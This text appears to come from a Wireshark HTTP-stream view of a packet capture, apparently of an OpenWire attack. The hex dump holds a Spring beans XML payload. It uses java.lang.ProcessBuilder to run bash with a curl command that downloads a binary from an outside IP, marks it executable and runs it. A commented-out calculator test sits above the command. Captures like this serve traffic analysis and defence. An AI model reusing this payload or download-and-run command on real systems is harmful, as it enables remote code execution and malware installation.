 Wireshark · Follow HTTP Stream (tcp.stream eq 1) · c119-OpenWire.pcap
00000180 20 20 20 20 20 68 74 74 70 3a 2f 2f 77 77 77 2e htt p://www.
00000190 73 70 72 69 6e 67 66 72 61 6d 65 77 6f 72 6b 2e springfr amework.
000001A0 6f 72 67 2f 73 63 68 65 6d 61 2f 62 65 61 6e 73 org/sche ma/beans
000001B0 20 68 74 74 70 3a 2f 2f 77 77 77 2e 73 70 72 69 http:// www.spri
000001C0 6e 67 66 72 61 6d 65 77 6f 72 6b 2e 6f 72 67 2f ngframew ork.org/
000001D0 73 63 68 65 6d 61 2f 62 65 61 6e 73 2f 73 70 72 schema/b eans/spr
000001E0 69 6e 67 2d 62 65 61 6e 73 2e 78 73 64 22 3e 0a ing-bean s.xsd">.
000001F0 20 20 20 20 20 20 20 20 3c 62 65 61 6e 20 69 64 <bean id
00000200 3d 22 70 62 22 20 63 6c 61 73 73 3d 22 6a 61 76 ="pb" cl ass="jav
00000210 61 2e 6c 61 6e 67 2e 50 72 6f 63 65 73 73 42 75 a.lang.P rocessBu
00000220 69 6c 64 65 72 22 20 69 6e 69 74 2d 6d 65 74 68 ilder" i nit-meth
00000230 6f 64 3d 22 73 74 61 72 74 22 3e 0a 20 20 20 20 od="star t">.
00000240 20 20 20 20 20 20 20 20 3c 63 6f 6e 73 74 72 75 <constru
00000250 63 74 6f 72 2d 61 72 67 20 3e 0a 20 20 20 20 20 ctor-arg >.
00000260 20 20 20 20 20 20 20 3c 6c 69 73 74 3e 0a 20 20 < list>.
00000270 20 20 20 20 20 20 20 20 20 20 20 20 20 20 3c 21 <!
00000280 2d 2d 76 61 6c 75 65 3e 6f 70 65 6e 3c 2f 76 61 --value> open</va
00000290 6c 75 65 3e 0a 20 20 20 20 20 20 20 20 20 20 20 lue>.
000002A0 20 20 20 20 20 3c 76 61 6c 75 65 3e 2d 61 3c 2f <va lue>-a</
000002B0 76 61 6c 75 65 3e 0a 20 20 20 20 20 20 20 20 20 value>.
000002C0 20 20 20 20 20 20 20 3c 76 61 6c 75 65 3e 63 61 < value>ca
000002D0 6c 63 75 6c 61 74 6f 72 3c 2f 76 61 6c 75 65 20 lculator </value
000002E0 2d 2d 3e 0a 20 20 20 20 20 20 20 20 20 20 20 20 -->.
000002F0 20 20 20 20 3c 76 61 6c 75 65 3e 62 61 73 68 3c <val ue>bash<
00000300 2f 76 61 6c 75 65 3e 0a 20 20 20 20 20 20 20 20 /value>.
00000310 20 20 20 20 20 20 20 20 3c 76 61 6c 75 65 3e 2d <value>-
00000320 63 3c 2f 76 61 6c 75 65 3e 0a 20 20 20 20 20 20 c</value >.
00000330 20 20 20 20 20 20 20 20 20 20 3c 76 61 6c 75 65 <value
00000340 3e 63 75 72 6c 20 2d 73 20 2d 6f 20 2f 74 6d 70 >curl -s -o /tmp
00000350 2f 64 6f 63 6b 65 72 20 68 74 74 70 3a 2f 2f 31 /docker http://1
00000360 32 38 2e 31 39 39 2e 35 32 2e 37 32 2f 64 6f 63 28.199.5 2.72/doc
00000370 6b 65 72 3b 20 63 68 6d 6f 64 20 2b 78 20 2f 74 ker; chm od +x /t
00000380 6d 70 2f 64 6f 63 6b 65 72 3b 20 2e 2f 74 6d 70 mp/docke r; ./tmp
00000390 2f 64 6f 63 6b 65 72 3c 2f 76 61 6c 75 65 3e 0a /docker< /value>.
000003A0 20 20 20 20 20 20 20 20 20 20 20 20 3c 2f 6c 69 </li
000003B0 73 74 3e 0a 20 20 20 20 20 20 20 20 20 20 20 20 st>.
000003C0 3c 2f 63 6f 6e 73 74 72 75 63 74 6f 72 2d 61 72 </constr uctor-ar
000003D0 67 3e 0a 20 20 20 20 20 20 20 20 3c 2f 62 65 61 g>. </bea
000003E0 6e 3e 0a 20 20 20 20 3c 2f 62 65 61 6e 73 3e 0a n>. < /beans>.
1 client pkt(s), 1 server pkt(s), 1 turn(s).
Entire conversation (1218 bytes) Show data as Hex Dump Stream 1
Find: Find Next
Filter Out This Stream Print Save as… Back × Close Help